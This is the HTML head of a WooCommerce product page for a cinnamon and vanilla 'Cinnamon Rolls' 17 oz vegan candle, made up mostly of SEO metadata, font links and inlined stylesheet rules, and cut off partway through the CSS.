

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halarosis.com/product/cinnamon-rolls-17/
body_size: 62806
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://halarosis.com/xmlrpc.php">
	<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/ajax/libs/jquery/3.5.1/jquery.min.js?ver=1709613212" defer></script>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.0 (Yoast SEO v22.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cinnamon &amp; Vanilla Candle - Cinnamon Rolls - Vegan Candle - 17 oz Candle - Halárosis</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%2C700%7CRoboto%20Condensed%3A300%2C400%2C700%7CPlayfair%20Display%3A300%2C400%2C700%7CRoboto%3A400%2C500%2C700%7CAbril%20Fatface%7CBarlow%7CDancing%20Script%7CUnna%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUnna%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDancing%20Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%2C700%7CRoboto%20Condensed%3A300%2C400%2C700%7CPlayfair%20Display%3A300%2C400%2C700%7CRoboto%3A400%2C500%2C700%7CAbril%20Fatface%7CBarlow%7CDancing%20Script%7CUnna%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUnna%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDancing%20Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%2C700%7CRoboto%20Condensed%3A300%2C400%2C700%7CPlayfair%20Display%3A300%2C400%2C700%7CRoboto%3A400%2C500%2C700%7CAbril%20Fatface%7CBarlow%7CDancing%20Script%7CUnna%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUnna%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDancing%20Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://halarosis.com/wp-content/themes/freshfood/fonts/fontawesome-webfont.woff2" crossorigin>
<link rel="preload" as="font" href="https://halarosis.com/wp-content/themes/freshfood-child/assets/fonts/eicons.woff2" crossorigin><style id="rocket-critical-css">ol,ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@font-face{font-display:swap;font-family:star;src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}#yith-wcwl-popup-message{font-weight:700;line-height:50px;text-align:center;background:#fff;-webkit-box-shadow:0 0 15px rgba(0,0,0,.3);-moz-box-shadow:0 0 15px rgba(0,0,0,.3);box-shadow:0 0 15px rgba(0,0,0,.3);position:fixed;top:50%;left:50%;padding:7px 40px;z-index:10000}.yith-wcwl-add-to-wishlist{margin-top:10px}.yith-wcwl-add-to-wishlist .ajax-loading{box-shadow:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;display:inline!important;margin-left:5px;vertical-align:middle;visibility:hidden;width:16px!important;height:16px!important}button.pswp__button{box-shadow:none!important;background-image:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--right{background-image:none!important}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@font-face{font-display:swap;font-family:star;src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}.woocommerce-store-notice,p.demo_store{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#a46497;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a,p.demo_store a{color:#fff;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.clear{clear:both}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price{color:#77a464;font-size:1.25em}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .stock{color:#77a464}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #d3ced2;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #d3ced2;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce #respond input#submit{font-size:100%;margin:0;line-height:1;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#ebe9eb;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce #reviews #respond{margin:0;border:0;padding:0}.woocommerce #reviews #comment{height:75px}.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:star}.woocommerce .star-rating::before{content:"sssss";color:#d3ced2;float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating span::before{content:"SSSSS";top:0;position:absolute;left:0}.woocommerce .products .star-rating{display:block;margin:0 0 .5em;float:none}.woocommerce #review_form #respond{position:static;margin:0;width:auto;padding:0;background:transparent none;border:0}.woocommerce #review_form #respond::after,.woocommerce #review_form #respond::before{content:" ";display:table}.woocommerce #review_form #respond::after{clear:both}.woocommerce #review_form #respond p{margin:0 0 10px}.woocommerce #review_form #respond .form-submit input{left:auto}.woocommerce #review_form #respond textarea{box-sizing:border-box;width:100%}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}.woocommerce p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;content:"\e021";text-indent:0}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *{box-sizing:border-box}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-21984{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#3E99B5;--e-global-color-text:#1B1B1B;--e-global-color-accent:#61CE70;--e-global-color-ff330d9:#F0FBFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Unna";--e-global-typography-accent-font-weight:400}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.slick-slider{-webkit-touch-callout:none;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-touch-action:pan-y;touch-action:pan-y}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide img{display:block}.slick-initialized .slick-slide{display:block}:root{--wvg-thumbnail-item:1n;--wvg-thumbnail-item-gap:0;--wvg-gallery-margin:0}.woo-variation-product-gallery{display:inline-block;float:left;margin-bottom:var(--wvg-gallery-margin);position:relative}.woo-variation-gallery-wrapper{display:block;position:relative;z-index:0}.woo-variation-gallery-wrapper .woo-variation-gallery-container{-webkit-filter:none;filter:none;opacity:1;visibility:visible}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image{margin:0;opacity:.3}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image.current-thumbnail{opacity:1}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image img{border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;height:auto;margin:0!important;vertical-align:middle;width:100%}.woo-variation-gallery-wrapper .woo-variation-gallery-slider{position:relative}.woo-variation-gallery-wrapper .woo-variation-gallery-slider:after,.woo-variation-gallery-wrapper .woo-variation-gallery-slider:before{content:" ";display:table}.woo-variation-gallery-wrapper .woo-variation-gallery-slider:after{clear:both}.woo-variation-gallery-wrapper .woo-variation-gallery-slider img{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;height:auto;margin:0!important;max-width:100%;vertical-align:middle;width:100%}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider{position:relative}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:after,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:before{content:" ";display:table}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:after{clear:both}.woo-variation-gallery-wrapper .wvg-gallery-image{text-align:center}.woo-variation-gallery-wrapper .slick-current .wvg-gallery-image{display:block!important;position:relative}.woo-variation-gallery-wrapper .woo-variation-gallery-slider-wrapper,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper{margin:0;padding:0;position:relative}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper:after,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper:before{content:" ";display:table}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper:after{clear:both}.woo-variation-gallery-wrapper .woo-variation-gallery-trigger{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background:#fff;border-radius:100%;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:2em;height:36px;justify-content:center;position:absolute;right:.5em;text-decoration:none;top:.5em;width:36px;z-index:999}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){clear:both;display:block}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{display:inline-block;float:left;margin-right:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-slider-wrapper,.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-wrapper{width:100%}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-thumbnail-slider{margin-top:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-trigger-position-top-right{right:.5em}.woo-variation-gallery-slider-wrapper,.woo-variation-gallery-thumbnail-wrapper{overflow:hidden}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow,.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow{background:rgba(0,0,0,.5);font-size:16px;height:40px;line-height:40px;margin-top:-20px;opacity:.5;position:absolute;text-align:center;top:50%;width:40px;z-index:1}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow:before,.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow:before{color:#fff}.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow{left:-40px}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow{right:-40px}@font-face{font-display:swap;font-family:simple-line-icons;src:url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.eot?v=2.4.0);src:url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.eot?v=2.4.0#iefix) format("embedded-opentype"),url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.woff2?v=2.4.0) format("woff2"),url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.ttf?v=2.4.0) format("truetype"),url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.woff?v=2.4.0) format("woff"),url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons) 